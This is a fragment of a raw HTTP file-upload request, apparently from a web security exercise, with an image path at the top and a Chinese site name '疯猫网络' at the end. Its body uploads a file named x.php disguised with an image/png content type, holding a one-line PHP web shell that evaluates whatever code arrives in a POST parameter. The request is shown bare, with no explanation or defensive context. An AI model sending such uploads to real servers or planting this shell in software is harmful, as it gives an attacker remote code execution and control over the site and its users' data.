 DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------303931815331057
Content-Length: 446
-----------------------------303931815331057
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------303931815331057
Content-Disposition: form-data; name="uploaded"; filename="x.php"
Content-Type: image/png
<?php
@eval($_POST[v]);
?>
-----------------------------303931815331057
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------303931815331057--
疯猫网络